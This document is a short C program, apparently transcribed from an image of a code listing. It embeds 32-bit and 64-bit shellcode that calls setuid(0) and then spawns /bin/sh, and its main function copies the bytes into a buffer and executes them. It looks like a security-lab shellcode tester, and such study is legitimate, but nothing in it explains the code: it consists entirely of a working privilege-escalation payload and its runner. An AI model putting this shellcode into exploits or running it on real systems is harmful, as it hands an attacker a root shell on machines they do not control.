 1 #include <stdlib.h>
2 #include <stdio.h>
3 #include <string.h>
4
5 // Binary code for setuid(0)
6 // 64-bit:  "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
7 // 32-bit:  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
8
9
10 const char shellcode[] =
11 #if __x86_64__
12   "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
13   "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
14   "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
15   "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
16 #else
17   "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
18   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
19   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
20   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
21 #endif
22 ;
23
24 int main(int argc, char **argv)
25 {
26    char code[500];
27
28    strcpy(code, shellcode);
29    int (*func)() = (int(*)())code;
30
31    func();
32    return 1;
33 }